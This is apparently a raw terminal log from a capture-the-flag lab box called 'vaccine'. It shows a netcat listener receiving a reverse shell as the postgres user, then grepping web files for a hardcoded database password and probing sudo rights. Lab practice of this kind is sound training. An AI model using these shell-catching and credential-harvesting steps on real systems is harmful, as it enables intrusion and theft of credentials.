 minato@parrot ~/Music/openvpn sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.39] from (UNKNOWN) [10.129.95.174] 60090
bash: cannot set terminal process group (5552): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ cd /var/www/html
cd /var/www/html
postgres@vaccine:/var/www/html$ ls -la
ls -la
total 392
drwxr-xr-x 2 root root   4096 Jul 23  2021 .
drwxr-xr-x 3 root root   4096 Jul 23  2021 ..
-rw-rw-r-- 1 root root 362847 Feb  3  2020 bg.png
-rw-r--r-- 1 root root   4723 Feb  3  2020 dashboard.css
-rw-r--r-- 1 root root     50 Jan 30  2020 dashboard.js
-rw-r--r-- 1 root root   2313 Feb  4  2020 dashboard.php
-rw-r--r-- 1 root root   2594 Feb  3  2020 index.php
-rw-r--r-- 1 root root   1100 Jan 30  2020 license.txt
-rw-r--r-- 1 root root   3274 Feb  3  2020 style.css
postgres@vaccine:/var/www/html$ cat dashboard.php | grep password
cat dashboard.php | grep password
$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
postgres@vaccine:/var/www/html$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required